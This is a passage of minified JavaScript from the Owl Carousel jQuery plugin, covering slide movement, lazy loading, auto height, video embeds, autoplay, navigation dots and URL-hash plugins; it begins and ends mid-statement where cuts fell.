- g) && (e = "left" === c?a + 1:a), - 1 === e}, this)), this.settings.loop || (this.op(b, ">", h[this.minimum()])?e = b = this.minimum():this.op(b, "<", h[this.maximum()]) && (e = b = this.maximum())), e}, e.prototype.animate = function(b){var c = this.speed() > 0; this.is("animating") && this.onTransitionEnd(), c && (this.enter("animating"), this.trigger("translate")), a.support.transform3d && a.support.transition?this.$stage.css({transform:"translate3d(" + b + "px,0px,0px)", transition:this.speed() / 1e3 + "s" + (this.settings.slideTransition?" " + this.settings.slideTransition:"")}):c?this.$stage.animate({left:b + "px"}, this.speed(), this.settings.fallbackEasing, a.proxy(this.onTransitionEnd, this)):this.$stage.css({left:b + "px"})}, e.prototype.is = function(a){return this._states.current[a] && this._states.current[a] > 0}, e.prototype.current = function(a){if (a === d)return this._current; if (0 === this._items.length)return d; if (a = this.normalize(a), this._current !== a){var b = this.trigger("change", {property:{name:"position", value:a}}); b.data !== d && (a = this.normalize(b.data)), this._current = a, this.invalidate("position"), this.trigger("changed", {property:{name:"position", value:this._current}})}return this._current}, e.prototype.invalidate = function(b){return"string" === a.type(b) && (this._invalidated[b] = !0, this.is("valid") && this.leave("valid")), a.map(this._invalidated, function(a, b){return b})}, e.prototype.reset = function(a){(a = this.normalize(a)) !== d && (this._speed = 0, this._current = a, this.suppress(["translate", "translated"]), this.animate(this.coordinates(a)), this.release(["translate", "translated"]))}, e.prototype.normalize = function(a, b){var c = this._items.length, e = b?0:this._clones.length; return!this.isNumeric(a) || c < 1?a = d:(a < 0 || a >= c + e) && (a = ((a - e / 2) % c + c) % c + e / 2), a}, e.prototype.relative = function(a){return a -= this._clones.length / 2, this.normalize(a, !0)}, e.prototype.maximum = function(a){var b, c, d, e = this.settings, f = this._coordinates.length; if (e.loop)f = this._clones.length / 2 + this._items.length - 1;  else if (e.autoWidth || e.merge){if (b = this._items.length)for (c = this._items[--b].width(), d = this.$element.width(); b-- && !((c += this._items[b].width() + this.settings.margin) > d); ); f = b + 1} else f = e.center?this._items.length - 1:this._items.length - e.items; return a && (f -= this._clones.length / 2), Math.max(f, 0)}, e.prototype.minimum = function(a){return a?0:this._clones.length / 2}, e.prototype.items = function(a){return a === d?this._items.slice():(a = this.normalize(a, !0), this._items[a])}, e.prototype.mergers = function(a){return a === d?this._mergers.slice():(a = this.normalize(a, !0), this._mergers[a])}, e.prototype.clones = function(b){var c = this._clones.length / 2, e = c + this._items.length, f = function(a){return a % 2 == 0?e + a / 2:c - (a + 1) / 2}; return b === d?a.map(this._clones, function(a, b){return f(b)}):a.map(this._clones, function(a, c){return a === b?f(c):null})}, e.prototype.speed = function(a){return a !== d && (this._speed = a), this._speed}, e.prototype.coordinates = function(b){var c, e = 1, f = b - 1; return b === d?a.map(this._coordinates, a.proxy(function(a, b){return this.coordinates(b)}, this)):(this.settings.center?(this.settings.rtl && (e = - 1, f = b + 1), c = this._coordinates[b], c += (this.width() - c + (this._coordinates[f] || 0)) / 2 * e):c = this._coordinates[f] || 0, c = Math.ceil(c))}, e.prototype.duration = function(a, b, c){return 0 === c?0:Math.min(Math.max(Math.abs(b - a), 1), 6) * Math.abs(c || this.settings.smartSpeed)}, e.prototype.to = function(a, b){var c = this.current(), d = null, e = a - this.relative(c), f = (e > 0) - (e < 0), g = this._items.length, h = this.minimum(), i = this.maximum(); this.settings.loop?(!this.settings.rewind && Math.abs(e) > g / 2 && (e += - 1 * f * g), a = c + e, (d = ((a - h) % g + g) % g + h) !== a && d - e <= i && d - e > 0 && (c = d - e, a = d, this.reset(c))):this.settings.rewind?(i += 1, a = (a % i + i) % i):a = Math.max(h, Math.min(i, a)), this.speed(this.duration(c, a, b)), this.current(a), this.isVisible() && this.update()}, e.prototype.next = function(a){a = a || !1, this.to(this.relative(this.current()) + 1, a)}, e.prototype.prev = function(a){a = a || !1, this.to(this.relative(this.current()) - 1, a)}, e.prototype.onTransitionEnd = function(a){if (a !== d && (a.stopPropagation(), (a.target || a.srcElement || a.originalTarget) !== this.$stage.get(0)))return!1; this.leave("animating"), this.trigger("translated")}, e.prototype.viewport = function(){var d; return this.options.responsiveBaseElement !== b?d = a(this.options.responsiveBaseElement).width():b.innerWidth?d = b.innerWidth:c.documentElement && c.documentElement.clientWidth?d = c.documentElement.clientWidth:console.warn("Can not detect viewport width."), d}, e.prototype.replace = function(b){this.$stage.empty(), this._items = [], b && (b = b instanceof jQuery?b:a(b)), this.settings.nestedItemSelector && (b = b.find("." + this.settings.nestedItemSelector)), b.filter(function(){return 1 === this.nodeType}).each(a.proxy(function(a, b){b = this.prepare(b), this.$stage.append(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)}, this)), this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0), this.invalidate("items")}, e.prototype.add = function(b, c){var e = this.relative(this._current); c = c === d?this._items.length:this.normalize(c, !0), b = b instanceof jQuery?b:a(b), this.trigger("add", {content:b, position:c}), b = this.prepare(b), 0 === this._items.length || c === this._items.length?(0 === this._items.length && this.$stage.append(b), 0 !== this._items.length && this._items[c - 1].after(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)):(this._items[c].before(b), this._items.splice(c, 0, b), this._mergers.splice(c, 0, 1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this._items[e] && this.reset(this._items[e].index()), this.invalidate("items"), this.trigger("added", {content:b, position:c})}, e.prototype.remove = function(a){(a = this.normalize(a, !0)) !== d && (this.trigger("remove", {content:this._items[a], position:a}), this._items[a].remove(), this._items.splice(a, 1), this._mergers.splice(a, 1), this.invalidate("items"), this.trigger("removed", {content:null, position:a}))}, e.prototype.preloadAutoWidthImages = function(b){b.each(a.proxy(function(b, c){this.enter("pre-loading"), c = a(c), a(new Image).one("load", a.proxy(function(a){c.attr("src", a.target.src), c.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh()}, this)).attr("src", c.attr("src") || c.attr("data-src") || c.attr("data-src-retina"))}, this))}, e.prototype.destroy = function(){this.$element.off(".owl.core"), this.$stage.off(".owl.core"), a(c).off(".owl.core"), !1 !== this.settings.responsive && (b.clearTimeout(this.resizeTimer), this.off(b, "resize", this._handlers.onThrottledResize)); for (var d in this._plugins)this._plugins[d].destroy(); this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(), this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")}, e.prototype.op = function(a, b, c){var d = this.settings.rtl; switch (b){case"<":return d?a > c:a < c; case">":return d?a < c:a > c; case">=":return d?a <= c:a >= c; case"<=":return d?a >= c:a <= c}}, e.prototype.on = function(a, b, c, d){a.addEventListener?a.addEventListener(b, c, d):a.attachEvent && a.attachEvent("on" + b, c)}, e.prototype.off = function(a, b, c, d){a.removeEventListener?a.removeEventListener(b, c, d):a.detachEvent && a.detachEvent("on" + b, c)}, e.prototype.trigger = function(b, c, d, f, g){var h = {item:{count:this._items.length, index:this.current()}}, i = a.camelCase(a.grep(["on", b, d], function(a){return a}).join("-").toLowerCase()), j = a.Event([b, "owl", d || "carousel"].join(".").toLowerCase(), a.extend({relatedTarget:this}, h, c)); return this._supress[b] || (a.each(this._plugins, function(a, b){b.onTrigger && b.onTrigger(j)}), this.register({type:e.Type.Event, name:b}), this.$element.trigger(j), this.settings && "function" == typeof this.settings[i] && this.settings[i].call(this, j)), j}, e.prototype.enter = function(b){a.each([b].concat(this._states.tags[b] || []), a.proxy(function(a, b){this._states.current[b] === d && (this._states.current[b] = 0), this._states.current[b]++}, this))}, e.prototype.leave = function(b){a.each([b].concat(this._states.tags[b] || []), a.proxy(function(a, b){this._states.current[b]--}, this))}, e.prototype.register = function(b){if (b.type === e.Type.Event){if (a.event.special[b.name] || (a.event.special[b.name] = {}), !a.event.special[b.name].owl){var c = a.event.special[b.name]._default; a.event.special[b.name]._default = function(a){return!c || !c.apply || a.namespace && - 1 !== a.namespace.indexOf("owl")?a.namespace && a.namespace.indexOf("owl") > - 1:c.apply(this, arguments)}, a.event.special[b.name].owl = !0}} else b.type === e.Type.State && (this._states.tags[b.name]?this._states.tags[b.name] = this._states.tags[b.name].concat(b.tags):this._states.tags[b.name] = b.tags, this._states.tags[b.name] = a.grep(this._states.tags[b.name], a.proxy(function(c, d){return a.inArray(c, this._states.tags[b.name]) === d}, this)))}, e.prototype.suppress = function(b){a.each(b, a.proxy(function(a, b){this._supress[b] = !0}, this))}, e.prototype.release = function(b){a.each(b, a.proxy(function(a, b){delete this._supress[b]}, this))}, e.prototype.pointer = function(a){var c = {x:null, y:null}; return a = a.originalEvent || a || b.event, a = a.touches && a.touches.length?a.touches[0]:a.changedTouches && a.changedTouches.length?a.changedTouches[0]:a, a.pageX?(c.x = a.pageX, c.y = a.pageY):(c.x = a.clientX, c.y = a.clientY), c}, e.prototype.isNumeric = function(a){return!isNaN(parseFloat(a))}, e.prototype.difference = function(a, b){return{x:a.x - b.x, y:a.y - b.y}}, a.fn.owlCarousel = function(b){var c = Array.prototype.slice.call(arguments, 1); return this.each(function(){var d = a(this), f = d.data("owl.carousel"); f || (f = new e(this, "object" == typeof b && b), d.data("owl.carousel", f), a.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function(b, c){f.register({type:e.Type.Event, name:c}), f.$element.on(c + ".owl.carousel.core", a.proxy(function(a){a.namespace && a.relatedTarget !== this && (this.suppress([c]), f[c].apply(this, [].slice.call(arguments, 1)), this.release([c]))}, f))})), "string" == typeof b && "_" !== b.charAt(0) && f[b].apply(f, c)})}, a.fn.owlCarousel.Constructor = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){var e = function(b){this._core = b, this._interval = null, this._visible = null, this._handlers = {"initialized.owl.carousel":a.proxy(function(a){a.namespace && this._core.settings.autoRefresh && this.watch()}, this)}, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)}; e.Defaults = {autoRefresh:!0, autoRefreshInterval:500}, e.prototype.watch = function(){this._interval || (this._visible = this._core.isVisible(), this._interval = b.setInterval(a.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))}, e.prototype.refresh = function(){this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())}, e.prototype.destroy = function(){var a, c; b.clearInterval(this._interval); for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (c in Object.getOwnPropertyNames(this))"function" != typeof this[c] && (this[c] = null)}, a.fn.owlCarousel.Constructor.Plugins.AutoRefresh = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){var e = function(b){this._core = b, this._loaded = [], this._handlers = {"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if (b.namespace && this._core.settings && this._core.settings.lazyLoad && (b.property && "position" == b.property.name || "initialized" == b.type)){var c = this._core.settings, e = c.center && Math.ceil(c.items / 2) || c.items, f = c.center && - 1 * e || 0, g = (b.property && b.property.value !== d?b.property.value:this._core.current()) + f, h = this._core.clones().length, i = a.proxy(function(a, b){this.load(b)}, this); for (c.lazyLoadEager > 0 && (e += c.lazyLoadEager, c.loop && (g -= c.lazyLoadEager, e++)); f++ < e; )this.load(h / 2 + this._core.relative(g)), h && a.each(this._core.clones(this._core.relative(g)), i), g++}}, this)}, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)}; e.Defaults = {lazyLoad:!1, lazyLoadEager:0}, e.prototype.load = function(c){var d = this._core.$stage.children().eq(c), e = d && d.find(".owl-lazy"); !e || a.inArray(d.get(0), this._loaded) > - 1 || (e.each(a.proxy(function(c, d){var e, f = a(d), g = b.devicePixelRatio > 1 && f.attr("data-src-retina") || f.attr("data-src") || f.attr("data-srcset"); this._core.trigger("load", {element:f, url:g}, "lazy"), f.is("img")?f.one("load.owl.lazy", a.proxy(function(){f.css("opacity", 1), this._core.trigger("loaded", {element:f, url:g}, "lazy")}, this)).attr("src", g):f.is("source")?f.one("load.owl.lazy", a.proxy(function(){this._core.trigger("loaded", {element:f, url:g}, "lazy")}, this)).attr("srcset", g):(e = new Image, e.onload = a.proxy(function(){f.css({"background-image":'url("' + g + '")', opacity:"1"}), this._core.trigger("loaded", {element:f, url:g}, "lazy")}, this), e.src = g)}, this)), this._loaded.push(d.get(0)))}, e.prototype.destroy = function(){var a, b; for (a in this.handlers)this._core.$element.off(a, this.handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" != typeof this[b] && (this[b] = null)}, a.fn.owlCarousel.Constructor.Plugins.Lazy = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){var e = function(c){this._core = c, this._previousHeight = null, this._handlers = {"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace && this._core.settings.autoHeight && this.update()}, this), "changed.owl.carousel":a.proxy(function(a){a.namespace && this._core.settings.autoHeight && "position" === a.property.name && this.update()}, this), "loaded.owl.lazy":a.proxy(function(a){a.namespace && this._core.settings.autoHeight && a.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update()}, this)}, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers), this._intervalId = null; var d = this; a(b).on("load", function(){d._core.settings.autoHeight && d.update()}), a(b).resize(function(){d._core.settings.autoHeight && (null != d._intervalId && clearTimeout(d._intervalId), d._intervalId = setTimeout(function(){d.update()}, 250))})}; e.Defaults = {autoHeight:!1, autoHeightClass:"owl-height"}, e.prototype.update = function(){var b = this._core._current, c = b + this._core.settings.items, d = this._core.settings.lazyLoad, e = this._core.$stage.children().toArray().slice(b, c), f = [], g = 0; a.each(e, function(b, c){f.push(a(c).height())}), g = Math.max.apply(null, f), g <= 1 && d && this._previousHeight && (g = this._previousHeight), this._previousHeight = g, this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)}, e.prototype.destroy = function(){var a, b; for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" != typeof this[b] && (this[b] = null)}, a.fn.owlCarousel.Constructor.Plugins.AutoHeight = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){var e = function(b){this._core = b, this._videos = {}, this._playing = null, this._handlers = {"initialized.owl.carousel":a.proxy(function(a){a.namespace && this._core.register({type:"state", name:"playing", tags:["interacting"]})}, this), "resize.owl.carousel":a.proxy(function(a){a.namespace && this._core.settings.video && this.isInFullScreen() && a.preventDefault()}, this), "refreshed.owl.carousel":a.proxy(function(a){a.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()}, this), "changed.owl.carousel":a.proxy(function(a){a.namespace && "position" === a.property.name && this._playing && this.stop()}, this), "prepared.owl.carousel":a.proxy(function(b){if (b.namespace){var c = a(b.content).find(".owl-video"); c.length && (c.css("display", "none"), this.fetch(c, a(b.content)))}}, this)}, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", a.proxy(function(a){this.play(a)}, this))}; e.Defaults = {video:!1, videoHeight:!1, videoWidth:!1}, e.prototype.fetch = function(a, b){var c = function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(), d = a.attr("data-vimeo-id") || a.attr("data-youtube-id") || a.attr("data-vzaar-id"), e = a.attr("data-width") || this._core.settings.videoWidth, f = a.attr("data-height") || this._core.settings.videoHeight, g = a.attr("href"); if (!g)throw new Error("Missing video URL."); if (d = g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), d[3].indexOf("youtu") > - 1)c = "youtube";  else if (d[3].indexOf("vimeo") > - 1)c = "vimeo";  else{if (!(d[3].indexOf("vzaar") > - 1))throw new Error("Video URL not supported."); c = "vzaar"}d = d[6], this._videos[g] = {type:c, id:d, width:e, height:f}, b.attr("data-video", g), this.thumbnail(a, this._videos[g])}, e.prototype.thumbnail = function(b, c){var d, e, f, g = c.width && c.height?"width:" + c.width + "px;height:" + c.height + "px;":"", h = b.find("img"), i = "src", j = "", k = this._core.settings, l = function(c){e = '<div class="owl-video-play-icon"></div>', d = k.lazyLoad?a("<div/>", {class:"owl-video-tn " + j, srcType:c}):a("<div/>", {class:"owl-video-tn", style:"opacity:1;background-image:url(" + c + ")"}), b.after(d), b.after(e)}; if (b.wrap(a("<div/>", {class:"owl-video-wrapper", style:g})), this._core.settings.lazyLoad && (i = "data-src", j = "owl-lazy"), h.length)return l(h.attr(i)), h.remove(), !1; "youtube" === c.type?(f = "//img.youtube.com/vi/" + c.id + "/hqdefault.jpg", l(f)):"vimeo" === c.type?a.ajax({type:"GET", url:"//vimeo.com/api/v2/video/" + c.id + ".json", jsonp:"callback", dataType:"jsonp", success:function(a){f = a[0].thumbnail_large, l(f)}}):"vzaar" === c.type && a.ajax({type:"GET", url:"//vzaar.com/api/videos/" + c.id + ".json", jsonp:"callback", dataType:"jsonp", success:function(a){f = a.framegrab_url, l(f)}})}, e.prototype.stop = function(){this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core.trigger("stopped", null, "video")}, e.prototype.play = function(b){var c, d = a(b.target), e = d.closest("." + this._core.settings.itemClass), f = this._videos[e.attr("data-video")], g = f.width || "100%", h = f.height || this._core.$stage.height(); this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), e = this._core.items(this._core.relative(e.index())), this._core.reset(e.index()), c = a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'), c.attr("height", h), c.attr("width", g), "youtube" === f.type?c.attr("src", "//www.youtube.com/embed/" + f.id + "?autoplay=1&rel=0&v=" + f.id):"vimeo" === f.type?c.attr("src", "//player.vimeo.com/video/" + f.id + "?autoplay=1"):"vzaar" === f.type && c.attr("src", "//view.vzaar.com/" + f.id + "/player?autoplay=true"), a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")), this._playing = e.addClass("owl-video-playing"))}, e.prototype.isInFullScreen = function(){var b = c.fullscreenElement || c.mozFullScreenElement || c.webkitFullscreenElement; return b && a(b).parent().hasClass("owl-video-frame")}, e.prototype.destroy = function(){var a, b; this._core.$element.off("click.owl.video"); for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" != typeof this[b] && (this[b] = null)}, a.fn.owlCarousel.Constructor.Plugins.Video = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){var e = function(b){this.core = b, this.core.options = a.extend({}, e.Defaults, this.core.options), this.swapping = !0, this.previous = d, this.next = d, this.handlers = {"change.owl.carousel":a.proxy(function(a){a.namespace && "position" == a.property.name && (this.previous = this.core.current(), this.next = a.property.value)}, this), "drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace && (this.swapping = "translated" == a.type)}, this), "translate.owl.carousel":a.proxy(function(a){a.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()}, this)}, this.core.$element.on(this.handlers)}; e.Defaults = {animateOut:!1,
        animateIn:!1}, e.prototype.swap = function(){if (1 === this.core.settings.items && a.support.animation && a.support.transition){this.core.speed(0); var b, c = a.proxy(this.clear, this), d = this.core.$stage.children().eq(this.previous), e = this.core.$stage.children().eq(this.next), f = this.core.settings.animateIn, g = this.core.settings.animateOut; this.core.current() !== this.previous && (g && (b = this.core.coordinates(this.previous) - this.core.coordinates(this.next), d.one(a.support.animation.end, c).css({left:b + "px"}).addClass("animated owl-animated-out").addClass(g)), f && e.one(a.support.animation.end, c).addClass("animated owl-animated-in").addClass(f))}}, e.prototype.clear = function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()}, e.prototype.destroy = function(){var a, b; for (a in this.handlers)this.core.$element.off(a, this.handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" != typeof this[b] && (this[b] = null)}, a.fn.owlCarousel.Constructor.Plugins.Animate = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){var e = function(b){this._core = b, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {"changed.owl.carousel":a.proxy(function(a){a.namespace && "settings" === a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace && "position" === a.property.name && this._paused && (this._time = 0)}, this), "initialized.owl.carousel":a.proxy(function(a){a.namespace && this._core.settings.autoplay && this.play()}, this), "play.owl.autoplay":a.proxy(function(a, b, c){a.namespace && this.play(b, c)}, this), "stop.owl.autoplay":a.proxy(function(a){a.namespace && this.stop()}, this), "mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()}, this), "mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()}, this), "touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()}, this), "touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause && this.play()}, this)}, this._core.$element.on(this._handlers), this._core.options = a.extend({}, e.Defaults, this._core.options)}; e.Defaults = {autoplay:!1, autoplayTimeout:5e3, autoplayHoverPause:!1, autoplaySpeed:!1}, e.prototype._next = function(d){this._call = b.setTimeout(a.proxy(this._next, this, d), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()), this._core.is("interacting") || c.hidden || this._core.next(d || this._core.settings.autoplaySpeed)}, e.prototype.read = function(){return(new Date).getTime() - this._time}, e.prototype.play = function(c, d){var e; this._core.is("rotating") || this._core.enter("rotating"), c = c || this._core.settings.autoplayTimeout, e = Math.min(this._time % (this._timeout || c), c), this._paused?(this._time = this.read(), this._paused = !1):b.clearTimeout(this._call), this._time += this.read() % c - e, this._timeout = c, this._call = b.setTimeout(a.proxy(this._next, this, d), c - e)}, e.prototype.stop = function(){this._core.is("rotating") && (this._time = 0, this._paused = !0, b.clearTimeout(this._call), this._core.leave("rotating"))}, e.prototype.pause = function(){this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, b.clearTimeout(this._call))}, e.prototype.destroy = function(){var a, b; this.stop(); for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" != typeof this[b] && (this[b] = null)}, a.fn.owlCarousel.Constructor.Plugins.autoplay = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){"use strict"; var e = function(b){this._core = b, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this.$element = this._core.$element, this._overrides = {next:this._core.next, prev:this._core.prev, to:this._core.to}, this._handlers = {"prepared.owl.carousel":a.proxy(function(b){b.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>")}, this), "added.owl.carousel":a.proxy(function(a){a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 0, this._templates.pop())}, this), "remove.owl.carousel":a.proxy(function(a){a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 1)}, this), "changed.owl.carousel":a.proxy(function(a){a.namespace && "position" == a.property.name && this.draw()}, this), "initialized.owl.carousel":a.proxy(function(a){a.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"))}, this), "refreshed.owl.carousel":a.proxy(function(a){a.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))}, this)}, this._core.options = a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers)}; e.Defaults = {nav:!1, navText:['<span aria-label="Previous">&#x2039;</span>', '<span aria-label="Next">&#x203a;</span>'], navSpeed:!1, navElement:'button type="button" role="presentation"', navContainer:!1, navContainerClass:"owl-nav", navClass:["owl-prev", "owl-next"], slideBy:1, dotClass:"owl-dot", dotsClass:"owl-dots", dots:!0, dotsEach:!1, dotsData:!1, dotsSpeed:!1, dotsContainer:!1}, e.prototype.initialize = function(){var b, c = this._core.settings; this._controls.$relative = (c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = a("<" + c.navElement + ">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click", a.proxy(function(a){this.prev(c.navSpeed)}, this)), this._controls.$next = a("<" + c.navElement + ">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click", a.proxy(function(a){this.next(c.navSpeed)}, this)), c.dotsData || (this._templates = [a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]), this._controls.$absolute = (c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls.$absolute.on("click", "button", a.proxy(function(b){var d = a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index(); b.preventDefault(), this.to(d, c.dotsSpeed)}, this)); for (b in this._overrides)this._core[b] = a.proxy(this[b], this)}, e.prototype.destroy = function(){var a, b, c, d, e; e = this._core.settings; for (a in this._handlers)this.$element.off(a, this._handlers[a]); for (b in this._controls)"$relative" === b && e.navContainer?this._controls[b].html(""):this._controls[b].remove(); for (d in this.overides)this._core[d] = this._overrides[d]; for (c in Object.getOwnPropertyNames(this))"function" != typeof this[c] && (this[c] = null)}, e.prototype.update = function(){var a, b, c, d = this._core.clones().length / 2, e = d + this._core.items().length, f = this._core.maximum(!0), g = this._core.settings, h = g.center || g.autoWidth || g.dotsData?1:g.dotsEach || g.items; if ("page" !== g.slideBy && (g.slideBy = Math.min(g.slideBy, g.items)), g.dots || "page" == g.slideBy)for (this._pages = [], a = d, b = 0, c = 0; a < e; a++){if (b >= h || 0 === b){if (this._pages.push({start:Math.min(f, a - d), end:a - d + h - 1}), Math.min(f, a - d) === f)break; b = 0, ++c}b += this._core.mergers(this._core.relative(a))}}, e.prototype.draw = function(){var b, c = this._core.settings, d = this._core.items().length <= c.items, e = this._core.relative(this._core.current()), f = c.loop || c.rewind; this._controls.$relative.toggleClass("disabled", !c.nav || d), c.nav && (this._controls.$previous.toggleClass("disabled", !f && e <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && e >= this._core.maximum(!0))), this._controls.$absolute.toggleClass("disabled", !c.dots || d), c.dots && (b = this._pages.length - this._controls.$absolute.children().length, c.dotsData && 0 !== b?this._controls.$absolute.html(this._templates.join("")):b > 0?this._controls.$absolute.append(new Array(b + 1).join(this._templates[0])):b < 0 && this._controls.$absolute.children().slice(b).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(a.inArray(this.current(), this._pages)).addClass("active"))}, e.prototype.onTrigger = function(b){var c = this._core.settings; b.page = {index:a.inArray(this.current(), this._pages), count:this._pages.length, size:c && (c.center || c.autoWidth || c.dotsData?1:c.dotsEach || c.items)}}, e.prototype.current = function(){var b = this._core.relative(this._core.current()); return a.grep(this._pages, a.proxy(function(a, c){return a.start <= b && a.end >= b}, this)).pop()}, e.prototype.getPosition = function(b){var c, d, e = this._core.settings; return"page" == e.slideBy?(c = a.inArray(this.current(), this._pages), d = this._pages.length, b?++c:--c, c = this._pages[(c % d + d) % d].start):(c = this._core.relative(this._core.current()), d = this._core.items().length, b?c += e.slideBy:c -= e.slideBy), c}, e.prototype.next = function(b){a.proxy(this._overrides.to, this._core)(this.getPosition(!0), b)}, e.prototype.prev = function(b){a.proxy(this._overrides.to, this._core)(this.getPosition(!1), b)}, e.prototype.to = function(b, c, d){var e; !d && this._pages.length?(e = this._pages.length, a.proxy(this._overrides.to, this._core)(this._pages[(b % e + e) % e].start, c)):a.proxy(this._overrides.to, this._core)(b, c)}, a.fn.owlCarousel.Constructor.Plugins.Navigation = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){"use strict"; var e = function(c){this._core = c, this._hashes = {}, this.$element = this._core.$element, this._handlers = {"initialized.owl.carousel":a.proxy(function(c){c.namespace && "URLHash" === this._core.settings.startPosition && a(b).trigger("hashchange.owl.navigation")}, this), "prepared.owl.carousel":a.proxy(function(b){if (b.namespace){var c = a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"); if (!c)return; this._hashes[c] = b.content}}, this), "changed.owl.carousel":a.proxy(function(c){if (c.namespace && "position" === c.property.name){var d = this._core.items(this._core.relative(this._core.current())), e = a.map(this._hashes, function(a, b){return a === d?b:null}).join(); if (!e || b.location.hash.slice(1) === e)return; b.location.hash = e}}, this)}, this._core.options = a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers), a(b).on("hashchange.owl.navigation", a.proxy(function(a){var c = b.location.hash.substring(1), e = this._core.$stage.children(), f = this._hashes[c] && e.index(this._hashes[c]); f !== d && f !== this._core.current() && this._core.to(this._core.relative(f), !1, !0)}, this))}; e.Defaults = {URLhashListener:!1}, e.prototype.destroy = function(){var c, d; a(b).off("hashchange.owl.navigation"); for 